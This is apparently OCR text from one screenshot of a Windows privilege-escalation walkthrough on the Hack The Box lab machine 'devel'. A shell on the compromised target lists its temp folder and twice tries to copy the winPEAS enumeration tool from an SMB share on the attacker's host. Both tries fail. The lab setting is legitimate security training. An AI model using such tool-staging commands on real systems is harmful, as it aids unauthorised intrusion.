 [Windows+Privilege+Es...
*notes.ctb - /home/kali/...
ASPX Shell - Mozilla Fir...
*Untitled 1 - Mousepad
kali@kali: ~/htb/boxes/d...
Documents - File Manag...
09:03 AM
35%
kali@kali: ~/htb/boxes/devel
File Actions Edit View Help
17/03/2017  02:12           180.224 TS_A0E8.tmp
[28/153]
17/03/2017  02:12           114.688 TS_A57B.tmp
28/12/2017  02:50    <DIR>          vmware-SYSTEM
08/09/2020  10:34            27.318 vmware-vmsvc.log
28/12/2017  03:49             6.807 vmware-vmusr.log
08/09/2020  10:34               376 vmware-vmvss.log
16 File(s)      2.321.013 bytes
14 Dir(s)  24.614.952.960 bytes free
C:\Windows\Temp>copy \\10.10.14.37\tools\winPEASany.exe .
copy \\10.10.14.37\tools\winPEASany.exe .
The network path was not found.
C:\Windows\Temp>copy \\10.10.14.37\tool\winPEASany.exe .
copy \\10.10.14.37\tool\winPEASany.exe .
The system cannot find the path specified.
C:\Windows\Temp>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8620-71F1
Directory of C:\Windows\Temp
08/09/2020  11:02    <DIR>          .
08/09/2020  11:02    <DIR>          ..
17/03/2017  02:10                 0 DMI20C8.tmp
28/12/2017  02:44                 0 DMI4069.tmp
17/03/2017  06:42             3.942 MpCmdRun.log
17/03/2017  05:32             5.194 MpSigStub.log
[HTB] 0:vpn  1:[tmux]*Z 2:bash-
"kali" 09:04 05-Sep-20